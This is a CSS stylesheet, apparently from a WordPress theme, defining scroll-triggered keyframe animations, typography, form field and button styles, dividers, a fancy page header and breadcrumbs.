/* !- Animate on scroll*/

/* Scale Up animation */
@-webkit-keyframes mk_scale {
	0% {
		-webkit-transform: scale(0.3);
 		opacity: 0.1;
	}
	100% {
		-webkit-transform: scale(1);
		opacity: 1;
	}
}
@-moz-keyframes mk_scale {
 	0% {
		-moz-transform: scale(0.3);
		opacity: 0.1;
	}
	100% {
		-moz-transform: scale(1);
		opacity: 1;
 	}
}
 @-o-keyframes mk_scale {
	0% {
		-o-transform: scale(0.3);
		opacity: 0.1;
	}
	100% {
		-o-transform: scale(1);
		opacity: 1;
	}
}
@keyframes mk_scale {
	0% {
		transform: scale(0.3);
		opacity: 0.1;
	}
	100% {
		transform: scale(1);
		opacity: 1;
	}
}


/* Fade In animation */
@-webkit-keyframes mk_fade {
	0% {
		opacity: 0.1;
	}
	100% {
		opacity: 1;
	}
}
@-moz-keyframes mk_fade {
	0% {
		opacity: 0.1;
	}
	100% {
		opacity: 1;
	}
}
@-o-keyframes mk_fade {
	0% {
		opacity: 0.1;
	}
	100% {
		opacity: 1;
	}	
}
@keyframes mk_fade {
	0% {
		opacity: 0.1;
	}
	100% {
		opacity: 1;
	}
}

/* Left to Right animation */
@-webkit-keyframes mk_left_to_right {
	0% {
		-webkit-transform: translate(-20px, 0);
		opacity: 0;
	}
	100% {
		-webkit-transform: translate(0, 0);
		opacity: 1;
	}
}
@-moz-keyframes mk_left_to_right {
	0% {
		-moz-transform: translate(-20px, 0);
		opacity: 0;
	}
	100% {
		-moz-transform: translate(0, 0);
		opacity: 1;
	}
}

@-o-keyframes mk_left_to_right {
	0% {
		-o-transform: translate(-20px, 0);
		opacity: 0;
	}
	100% {
		-o-transform: translate(0, 0);
		opacity: 1;
	}
}
@keyframes mk_left_to_right {
	0% {
		transform: translate(-20px, 0);
		opacity: 0;
	}
	100% {
		transform: translate(0, 0);
		opacity: 1;
	}
}
/* Right To Left animation */
@-webkit-keyframes mk_right_to_left {
	0% {
		-webkit-transform: translate(20px, 0);
		opacity: 0;
	}
	100% {
		-webkit-transform: translate(0, 0);
		opacity: 1;
	}
}
@-moz-keyframes mk_right_to_left {
	0% {
		-moz-transform: translate(20px, 0);
		opacity: 0;
	}
	100% {
		-moz-transform: translate(0, 0);
		opacity: 1;
	}
}
@-o-keyframes mk_right_to_left {
	 0% {
		-o-transform: translate(20px, 0);
		opacity: 0;
	}
	100% {
		-o-transform: translate(0, 0);
		opacity: 1;
	}

}
@keyframes mk_right_to_left {
	0% {
		transform: translate(20px, 0);
		opacity: 0;
	}
	100% {
		transform: translate(0, 0);
		opacity: 1;
	}
}
/* Bottom to Top animation */
@-webkit-keyframes mk_bottom_to_top {
	0% {
		-webkit-transform: translate(0, 20px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translate(0, 0);
		opacity: 1;
	}
}
@-moz-keyframes mk_bottom_to_top {
	0% {
		-moz-transform: translate(0, 20px);
		opacity: 0;
	}
	100% {
		-moz-transform: translate(0, 0);
		opacity: 1;
	}
}
@-o-keyframes mk_bottom_to_top {
	0% {
		-o-transform: translate(0, 20px);
		opacity: 0;
	}
	100% {
		-o-transform: translate(0, 0);
		opacity: 1;
	}
}
@keyframes mk_bottom_to_top {
	0% {
		transform: translate(0, 20px);
		opacity: 0;
	}
	100% {
		transform: translate(0, 0);
		opacity: 1;
	}
}
/* Top to Bottom animation */
@-webkit-keyframes mk_top_to_bottom {
	0% {
		-webkit-transform: translate(0, -20px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translate(0, 0);
		opacity: 1;
	}
}
@-moz-keyframes mk_top_to_bottom {
	0% {
		-moz-transform: translate(0, -20px);
		opacity: 0;
	}
	100% {
		-moz-transform: translate(0, 0);
		opacity: 1;
	}
}
@-o-keyframes mk_top_to_bottom {
	0% {
		-o-transform: translate(0, -20px);
		opacity: 0;
	}
	100% {
		-o-transform: translate(0, 0);
		opacity: 1;
	}
}
@keyframes mk_top_to_bottom {
	0% {
		transform: translate(0, -20px);
		opacity: 0;
	}
	100% {
		transform: translate(0, 0);
		opacity: 1;
	}
}

.no-touch .animate-element {
	opacity: 0;
	-webkit-perspective: 1000;
}
.ie-mobile .animate-element {
	opacity: 1;
}
.skills.animate-element {
	opacity: 1;
}

.no-touch .animate-element.start-animation.scale-up,
.no-touch #page .animate-element.start-animation.scale-up,
.no-touch #page .wpb_start_animation.wpb_appear {
	-webkit-animation: mk_scale 0.5s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-moz-animation: mk_scale 0.5s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-o-animation: mk_scale 0.5s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	animation: mk_scale 0.5s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	opacity: 1;
}

.no-touch .animate-element.start-animation.fade-in,
.no-touch #page .animate-element.start-animation.fade-in {
	-webkit-animation: mk_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-moz-animation: mk_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-o-animation: mk_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	animation: mk_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	opacity: 1;
}


.no-touch .animate-element.start-animation.right-to-left,
.no-touch #page .animate-element.start-animation.right-to-left,
.no-touch #main .wpb_start_animation.wpb_right-to-left {
	-webkit-animation: mk_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: mk_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: mk_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: mk_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	opacity: 1;
}
.no-touch .animate-element.start-animation.left-to-right,
.no-touch #page .animate-element.start-animation.left-to-right,
.no-touch #main .wpb_start_animation.wpb_left-to-right {
	-webkit-animation: mk_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: mk_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: mk_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: mk_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	opacity: 1;
}
.no-touch .animate-element.start-animation.top-to-bottom,
.no-touch #page .animate-element.start-animation.top-to-bottom,
.no-touch #main .wpb_start_animation.wpb_top-to-bottom {
	-webkit-animation: mk_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: mk_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: mk_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: mk_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	opacity: 1;
}
.no-touch .animate-element.start-animation.bottom-to-top,
.no-touch #page .animate-element.start-animation.bottom-to-top,
.no-touch #main .wpb_start_animation.wpb_bottom-to-top {
	-webkit-animation: mk_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: mk_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: mk_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: mk_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	opacity: 1;
}

.touch #main .wpb_start_animation.wpb_top-to-bottom {
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none;
	opacity: 1;
}
.touch #main .wpb_start_animation.wpb_bottom-to-top {
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none;
	opacity: 1;
}
.touch #main .wpb_start_animation.wpb_left-to-right {
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none;
	opacity: 1;
}
.touch #main .wpb_start_animation.wpb_right-to-left {
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none;
	opacity: 1;
}
.touch #main .wpb_start_animation.wpb_appear {
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none;
	opacity: 1;
}
.touch #main .wpb_animate_when_almost_visible {
	opacity: 1;
}
/* Animate on scroll:end */
/* !Beautiful loading: end */
/* !Basic typography */

body.responsive-off {
	min-width: 998px;
}
.threed-fullscreen {
	overflow: hidden;
}

.threed-fullscreen #main {
	padding: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: 10px;
	clear: both;
}
#main h1,
#main h2,
#main h3,
#main h4,
#main h5,
#main h6 {
	text-shadow: none;
}

	h1 a,
	h2 a,
	h3 a,
	h4 a,
	h5 a,
	h6 a {
		text-decoration: none;
		opacity: 1;
		filter: alpha(opacity=100);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; 
		-webkit-transition:	all 300ms ease;
		-moz-transition:	all 300ms ease;
		-ms-transition:		all 300ms ease;
		-o-transition:		all 300ms ease;
		transition:			all 300ms ease;
	}
	h1 a:hover,
	h2 a:hover,
	h3 a:hover,
	h4 a:hover,
	h5 a:hover,
	h6 a:hover {
		opacity: 0.7;
		filter: alpha(opacity=70);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; 
	}

p {
	margin-bottom: 10px;
}

.content ul,
.content ol {
	margin: 0 0 10px 20px;
}
.content .widget ul,
.content .widget ol {
	margin: 0 0 0px 0px;
}
.content ul {
	list-style: disc outside none;
}
.content ol {
	list-style-type: decimal;
}

.content table {
	border-bottom: 1px solid transparent;
	width: 100%;
	margin: 0 0 10px 0;
}
	.content table caption {
		margin: 10px 0;
	}
		.content td,
		.content th {
			border-top: 1px solid transparent;
			padding: 5px 10px 5px 5px;
		}
		.content th {
			text-align: left;
		}

.widget-title {
	margin-bottom: 20px;
	clear: both;
}

input[type="text"],
input[type="tel"],
input[type="url"],
input[type="email"],
input[type="number"],
input[type="date"],
input[type="range"],
input[type="password"],
select,
textarea,
.customSelect {
	padding: 9px 10px 8px 10px;
	border: solid 1px #e0e0e0;

	color: #7a7a7a;
	background-color: #fff;
}
textarea {
	color: #7a7a7a !important;
} 
.stripe input[type="text"],
.stripe input[type="tel"],
.stripe input[type="url"],
.stripe input[type="email"],
.stripe input[type="number"],
.stripe input[type="date"],
.stripe input[type="range"],
.stripe input[type="password"],
.stripe select,
.stripe textarea,
.stripe .wpcf7-form-control-wrap,
.stripe .wpcf7-form-control-wrap * {
	color: #7a7a7a;
}

.dt-form input[type="text"],
.dt-form input[type="tel"],
.dt-form input[type="url"],
.dt-form input[type="email"],
.dt-form input[type="number"],
.dt-form input[type="date"],
.dt-form input[type="range"],
.dt-form input[type="password"],
.comment-form input[type="text"],
.comment-form input[type="tel"],
.comment-form input[type="url"],
.comment-form input[type="email"],
.comment-form input[type="number"],
.comment-form input[type="date"],
.comment-form input[type="range"],
.comment-form input[type="password"],
.dt-form select,
.dt-form .customSelect {
	border: none;
	border-top: solid 1px #e0e0e0;
}

input[type="text"],
input[type="tel"],
input[type="url"],
input[type="email"],
input[type="number"],
input[type="date"],
input[type="range"],
input[type="password"],
textarea {
	-webkit-appearance:	none;
	-moz-appearance:	none;
	-ms-appearance:		none;
	-o-appearance:		none;
	appearance:			none;
}

textarea {
	border: solid 1px #e0e0e0;
}


input[type="text"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder { /* WebKit browsers */
	color: #7A7A7A;
}

input[type="text"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
textarea:-moz-placeholder{ /* Mozilla Firefox 4 to 18 */
	color: #7A7A7A;
}

input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
textarea::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #7A7A7A;
}

input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
textarea:-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #7A7A7A;
}

input[type="text"]:input-placeholder,
input[type="password"]:input-placeholder,
textarea:input-placeholder {
	color: #7A7A7A;
}
.form-message {
	display: block;
	margin-bottom: 10px;
}

.hr-thick,
.hr-thin,
.gap-10,
.gap-20,
.gap-30,
.gap-40 {
	clear: both;
}
.hr-thick,
.hr-thin {
	margin: 0 auto;
}
.gap-10 {
	height: 10px;
	line-height: 10px;
}
.gap-20 {
	height: 20px;
	line-height: 20px;
}
.gap-30 {
	height: 30px;
	line-height: 30px;
}
.gap-40 {
	height: 40px;
	line-height: 40px;
}

.top-10 {
	margin-top: 10px;
}
.top-20 {
	margin-top: 20px;
}
.top-30 {
	margin-top: 30px;
}
.top-40 {
	margin-top: 40px;
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"],
.post img,
.post .rollover,
.post .rollover-video {
	max-width: 100%;
	height: auto;
}

blockquote {
	padding: 15px 20px 5px 20px;
	margin: 5px 0 10px 0;
}
blockquote,
.style-minimal blockquote.shortcode-blockquote,
.entry-author,
.format-aside-content,
.format-status-content,
.format-link-content {
	border-style: solid;
	border-width: 1px;
}
.format-status-content {
	border: none;
}
.alignleft {
	float: left;
	margin: 5px 30px 10px 0;
}
#footer .alignleft,
#sidebar .alignleft {
	margin-right: 20px;
}
.alignright {
	float: right;
	margin: 5px 0 10px 30px;
}
#footer .alignright,
#sidebar .alignright {
	margin-left: 20px;
}
.aligncenter {
	display: block;
	margin: 5px auto 10px auto;
}

.alignnone {
	float: none;
	margin: 5px auto 10px auto;
}
.shortcode-single-image-wrap.alignnone,
.shortcode-single-image-wrap.aligncenter {
	margin-left: auto !important;
	margin-right: auto !important;
}

/* !- Dividers */
.hr-thick {
	height: 1px;
	line-height: 1px;
	border-top: 7px solid transparent;
	border-bottom: 2px solid transparent;
	margin-bottom: 1px;
}

.hr-thin {
	height: 9px;
	line-height: 9px;
}


.divider-heder,
.single .divider-heder,
.page .divider-heder {
	margin: 25px 0 36px 0;
}
	.layout-list .divider-heder,
	.layout-masonry .divider-heder {
		margin: 25px 0 36px 0;
	}

.divider-comments {
	margin: 0 0 35px 0;
}

.divider-post {
	margin: 10px 0 20px 0;
}

/* Basic typography: end */


/* !Buttons */

.dt-form button,
.dt-form input[type="button"],
.dt-form input[type="reset"],
.dt-form input[type="submit"],
input[type="button"],
input[type="reset"],
input[type="submit"],
.dt-btn,
#main button.button,
#main input.button,
#main #pricing-table .plan .signup,
#main #shaon-pricing-table a.signup,
#main .minimal .pt-button,
#main-slideshow .tp-button,
#main .gform_wrapper .gform_footer input.button,
#main .gform_wrapper .gform_footer input[type="submit"],
.nsu-submit,
form.mc4wp-form input[type="submit"],
div.mc4wp-form button[type="submit"] {
	display: inline-block;
	position: relative;
	padding-bottom: 2px;
	/*top: 0;*/
	border: none;
	text-decoration: none;
	white-space: nowrap;
}
.btn-ios .dt-btn,
.btn-ios button,
.btn-ios input[type="button"],
.btn-ios input[type="reset"],
.btn-ios input[type="submit"],
.btn-ios #main button.button,
.btn-ios #main input.button,
.btn-ios #main #pricing-table .plan .signup,
.btn-ios #main #shaon-pricing-table a.signup,
.btn-ios #main .minimal .pt-button,
.btn-ios #main-slideshow .tp-button,
.btn-ios #main .gform_wrapper .gform_footer input.button,
.btn-ios #main .gform_wrapper .gform_footer input[type="submit"],
.btn-ios .nsu-submit,
.btn-ios div.mc4wp-form button[type="submit"] {
	background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(0,0,0,0.1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(0,0,0,0.1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.14) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%); /* W3C */
	
	-webkit-box-shadow: inset 0px -1px 0px 0px rgba(0, 0, 0, 0.2);
	box-shadow: inset 0px -1px 0px 0px rgba(0, 0, 0, 0.2);
}

	.dt-btn .fa {
		color: inherit;
	}
	.dt-btn.dt-btn-s .fa,
	.dt-btn.dt-btn-m .fa {
		margin-right: 8px;
	}
	.dt-btn.dt-btn-l .fa {
		margin-right: 9px;
	}
	.dt-btn.dt-btn-s.ico-right-side .fa,
	.dt-btn.dt-btn-m.ico-right-side .fa {
		margin-right: 0px;
		margin-left: 8px;
	}
	.dt-btn.dt-btn-l.ico-right-side .fa {
		margin-right: 0px;
		margin-left: 9px;
	}
.form-fields input {
	width: 100%;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
#main button.button,
#main input.button {
	padding-top: 4px;
	padding-bottom:6px;
	border: none;

	-webkit-transition:	all 0.1s linear;
	-moz-transition:	all 0.1s linear;
	-ms-transition:		all 0.1s linear;
	-o-transition:		all 0.1s linear;
	transition:			all 0.1s linear;
}
input[type="submit"],
#main input#bbp_search_submit.button {
	padding-top: 8px;
	padding-bottom: 8px;
}
#main #shaon-pricing-table a.signup {
	background-image: none;
}
#main-slideshow .tp-button {
	padding-top: 0;
	letter-spacing: normal;
}
.wpcf7-submit.dt-btn-m,
#main .gform_wrapper .gform_footer input.button,
#main .gform_wrapper .gform_footer input[type="submit"],
form.mc4wp-form input[type="submit"],
div.mc4wp-form button[type="submit"] {
	padding: 6px 0 8px 0;
}
.old-ie .dt-form button,
.old-ie .dt-form input[type="button"],
.old-ie .dt-form input[type="reset"],
.old-ie .dt-form input[type="submit"],
.old-ie .dt-btn {
	padding-bottom: 0;
}

.ancient-ie .dt-form button,
.ancient-ie .dt-form input[type="button"],
.ancient-ie .dt-form input[type="reset"],
.ancient-ie .dt-form input[type="submit"],
.ancient-ie .dt-btn {
	display: inline;
	zoom: 1;
}

.dt-form button:hover,
.dt-form input[type="button"]:hover,
.dt-form input[type="reset"]:hover,
.dt-form input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input.wpcf7-submit.dt-btn-m[type="submit"]:hover,
.dt-btn:hover,
#main button.button:hover,
#main input.button:hover,
#main #content input.button:hover,
#main #pricing-table .plan .signup:hover,
#main #shaon-pricing-table a.signup:hover,
#main .minimal .pt-button:hover,
#main-slideshow .tp-button:hover,
#main .gform_wrapper .gform_footer input.button:hover,
#main .gform_wrapper .gform_footer input[type="submit"]:hover,
.nsu-submit:hover,
form.mc4wp-form input[type="submit"]:hover,
div.mc4wp-form button[type="submit"]:hover {
	text-decoration: none;
}
.btn-3d .dt-btn:after,
.btn-3d .dt-form button:after,
.btn-3d input[type="button"]:after,
.btn-3d input[type="reset"]:after,
.btn-3d input[type="submit"]:after,
.btn-3d #main button.button:after,
.btn-3d #main input.button:after,
.btn-3d #main #pricing-table .plan .signup:after,
.btn-3d #main #shaon-pricing-table a.signup:after,
.btn-3d #main .minimal .pt-button:after,
.btn-3d #main-slideshow .tp-button:after,
.btn-3d #main .gform_wrapper .gform_footer input.button:after,
.btn-3d #main .gform_wrapper .gform_footer input[type="submit"]:after,
.btn-3d .nsu-submit:after,
.btn-3d form.mc4wp-form input[type="submit"]:after,
.btn-3d div.mc4wp-form button[type="submit"]:after,
.btn-3d button:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	content: "";
}

.btn-3d .dt-btn:hover,
.btn-3d .dt-form button:hover,
.btn-3d .dt-form input[type="button"]:hover,
.btn-3d .dt-form input[type="reset"]:hover,
.btn-3d .dt-form input[type="submit"]:hover,
.btn-3d input[type="button"]:hover,
.btn-3d input[type="reset"]:hover,
.btn-3d input[type="submit"]:hover,
.btn-3d #main #pricing-table .plan .signup:hover,
.btn-3d #main #shaon-pricing-table a.signup:hover,
.btn-3d #main .minimal .pt-button:hover,
.btn-3d .nsu-submit:hover,
.btn-3d button:hover {
	top: 1px;
}
.btn-3d .dt-btn:active,
.btn-3d .dt-form button:active,
.btn-3d .dt-form input[type="button"]:active,
.btn-3d .dt-form input[type="reset"]:active,
.btn-3d .dt-form input[type="submit"]:active,
.btn-3d input[type="button"]:active,
.btn-3d input[type="reset"]:active,
.btn-3d input[type="submit"]:active,
.btn-3d #main #pricing-table .plan .signup:active,
.btn-3d #main #shaon-pricing-table a.signup:active,
.btn-3d #main .minimal .pt-button:active,
.btn-3d .nsu-submit:active,
.btn-3d button:active {
	top: 2px;
}
.btn-ios .dt-btn:hover,
.btn-ios .dt-form button:hover,
.btn-ios input[type="button"]:hover,
.btn-ios button:hover,
.btn-ios input[type="reset"]:hover,
.btn-ios input[type="submit"]:hover,
.btn-ios input.wpcf7-submit.dt-btn-m[type="submit"]:hover,
.btn-ios #main a.button:hover,
.btn-ios #main button.button:hover,
.btn-ios #main input.button:hover,
.btn-ios #main #respond input#submit:hover,
.btn-ios #main #content input.button:hover,
.btn-ios #main #pricing-table .plan .signup:hover,
.btn-ios #main #shaon-pricing-table a.signup:hover,
.btn-ios #main .minimal .pt-button:hover,
.btn-ios #main-slideshow .tp-button:hover,
.btn-ios #main .gform_wrapper .gform_footer input.button:hover,
.btn-ios #main .gform_wrapper .gform_footer input[type="submit"]:hover,
.btn-ios .nsu-submit:hover,
.btn-ios form.mc4wp-form input[type="submit"]:hover,
.btn-ios div.mc4wp-form button[type="submit"]:hover {
	background: -moz-linear-gradient(top,  rgba(0,0,0,0.1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0.1) 0%,rgba(255,255,255,0) 100%); /* W3C */

}
.icons-bg a.benefits-grid-ico:hover {
	background: -moz-linear-gradient(top,  rgba(0,0,0,0.1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0.1) 0%,rgba(255,255,255,0) 100%); /* W3C */
}

.btn-3d .dt-btn:active,
.btn-3d button:active,
.btn-3d input[type="button"]:active,
.btn-3d input[type="reset"]:active,
.btn-3d input[type="submit"]:active,
.btn-3d #main .gform_wrapper .gform_footer input.button:active,
.btn-3d #main .gform_wrapper .gform_footer input[type="submit"]:active,
.btn-3d .nsu-submit:active,
.btn-3d form.mc4wp-form input[type="submit"]:active,
.btn-3d div.mc4wp-form button[type="submit"]:active {
	top: 2px;
}
/* Buttons: end */


/* !Basic blocks layout */

#page {
	position: relative;
	overflow: hidden;
}
#page.boxed {
	overflow: hidden;
}
	#page.boxed {
		max-width: 1320px;
		margin: 20px auto;

		-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
		-moz-box-shadow:	0 0 12px rgba(0, 0, 0, 0.15);
		-ms-box-shadow:		0 0 12px rgba(0, 0, 0, 0.15);
		-o-box-shadow:		0 0 12px rgba(0, 0, 0, 0.15);
		box-shadow:			0 0 12px rgba(0, 0, 0, 0.15);
	}

.overlap #header {
	position: relative;
	z-index: 10;
}
#header.hidden-header {
	display: none;
}
.transparent #header {
	position: absolute;
	width: 100%;
	z-index: 10;
	border: none;
}
.overlap #main-slideshow,
.overlap #fancy-header {
	margin-top: -70px;
	margin-bottom: -70px;
}
.no-touch #fancy-header .fancy-title,
.no-touch #fancy-header .fancy-subtitle,
.no-touch #fancy-header .breadcrumbs {
	opacity: 0;
}
.ie-mobile #fancy-header .fancy-title,
.ie-mobile #fancy-header .fancy-subtitle,
.ie-mobile #fancy-header .breadcrumbs {
	opacity: 1;
}

#fancy-header .fancy-title.start-animation,
#fancy-header .fancy-subtitle.start-animation,
#fancy-header .breadcrumbs.start-animation {
	-webkit-animation: mk_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-moz-animation: mk_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-o-animation: mk_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	animation: mk_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	opacity: 1;
}

	#fancy-header .td-for-height {
		width: 0;
	}
	#fancy-header.title-left.breadcrumbs-off .td-for-height,
	#fancy-header.title-right.breadcrumbs-off .td-for-height {
		display: none;
	}
#fancy-header.title-center .wf-wrap {
	display: table;
}
#fancy-header.title-center .wf-table {
	display: table-cell;
	vertical-align: middle;
}
	#fancy-header.title-center .td-for-height {
		display: none;
	}

.is-webkit.overlap #fancy-header {
	position: relative;
}
.fancy-header .breadcrumbs li {
	position: relative;
	background: none;
}
.fancy-header .breadcrumbs li:first-child:before,
.fancy-header .breadcrumbs li:first-child:after {
	background: none;
}
.fancy-header .breadcrumbs li:before,
.fancy-header .breadcrumbs li:after,
.style-minimal .breadcrumbs li:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 15px;
	height: 13px;
	content: "";
	background-position: 2px center;
	background-repeat: no-repeat;
	z-index: 3;
}
.style-minimal .breadcrumbs li {
	position: relative;
	padding-left: 12px;
	margin-left: 6px;
}
.style-minimal .page-title.title-left .breadcrumbs li,
.style-minimal .fancy-header.title-left .breadcrumbs li {
	padding-left: 18px;
	margin-left: 0px;
}
.style-minimal .fancy-header .breadcrumbs li:before,
.style-minimal .fancy-header .breadcrumbs li:after {
	/*left: -4px;*/
	background-image: none;
	content: "/";
	opacity: 0.2;
}
.style-minimal .breadcrumbs li {
	background-image: none;
}
.style-minimal .breadcrumbs li:before {
	content: "/";
}
.style-minimal .page-title.title-center .breadcrumbs li:before,
.style-minimal .page-title.title-left .breadcrumbs li:before,
.style-minimal .fancy-header.title-center .breadcrumbs li:before,
.style-minimal .fancy-header.title-center .breadcrumbs li:after,
.style-minimal .fancy-header.title-left .breadcrumbs li:before,
.style-minimal .fancy-header.title-left .breadcrumbs li:after {
	left: -4px;
}
.style-minimal .breadcrumbs li:first-child:before,
.style-minimal .fancy-header .breadcrumbs li:first-child:after {
	display: none;
}
.fancy-header .breadcrumbs li:after {
	top: 1px;
	left: 0;
	z-index: 2;
}
@media screen and (max-width: 1380px) {
	#page.boxed {
		margin: 0px auto;
		max-width: 1380px;
	}
}

/* Basic blocks layout: end */

/* !Helper styles */

.assistive-text{
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.old-ie .assistive-text{
	clip: rect(1px 1px 1px 1px);
}

/* Helper styles: end */
/* !Fancy header */

.fancy-header .wf-td {
	width: 50%;
	vertical-align: middle;
}

.title-left .breadcrumbs,
.title-right .hgroup {
	text-align: right;
}

.fancy-header.title-center .wf-table,
.fancy-header.title-center .wf-td {
	display: block;
	width: 100%;
	text-align: center;
}
.fancy-header.title-center .breadcrumbs {
	padding-bottom: 60px;
}
.fancy-header.title-center .hgroup {
	padding-bottom: 20px;
}
.fancy-header.title-center.breadcrumbs-off .hgroup {
	padding-bottom: 60px;
}
.fancy-header .hgroup {
	padding: 60px 0;
}

.fancy-header .fancy-title {
	margin: 0;
	padding: 0;
}

.fancy-header .fancy-subtitle {
	margin: 10px 0 0 0;
	padding: 0;
}

/* Fancy header: end */
/* !Breadcrumbs */

.breadcrumbs {
	list-style: none;
}

	.breadcrumbs li {
		display: inline-block;
		padding-left: 20px;
		margin-left: 6px;
		background-position: left center;
		background-repeat: no-repeat;
	}
	.old-ie .breadcrumbs li {
		padding-left: 0;
	}
	.ancient-ie .breadcrumbs li {
		display: inline;
		zoom: 1;
	}
		.breadcrumbs li:first-child {
			padding-left: 0;
			margin-left: 0;
			background: none !important;
		}


.breadcrumbs a {
	text-decoration: none;
}
	.breadcrumbs a:hover {
		text-decoration: underline;
	}

.breadcrumbs li a,
.fancy-header .breadcrumbs li a {
	color: inherit;
}
.hr-breadcrumbs {
	overflow: hidden;
}
.page-title.title-left .hr-breadcrumbs,
.page-title.title-right h1 {
	text-align: right;
}
.page-title.title-center .wf-td {
	display: block;
	text-align: center;
}
.page-title .hr-breadcrumbs.divider-heder {
	margin-top: 0px;
	margin-bottom: 10px;
}


	.hr-breadcrumbs.divider-heder {
		margin: 19px 0 29px 0;
	}

	.hr-breadcrumbs .breadcrumbs {
		display: inline-block;
		position: relative;
		padding: 0;
		margin: 0;
	}
		.hr-breadcrumbs .breadcrumbs:after {
			position: absolute;
			top: 50%;
			left: 100%;
			width: 1200px;
			line-height: 0;
			margin: -5px 0 0 10px;
			content: "";
		}
		.page-title .hr-breadcrumbs .breadcrumbs:after {
			display: none;
		}

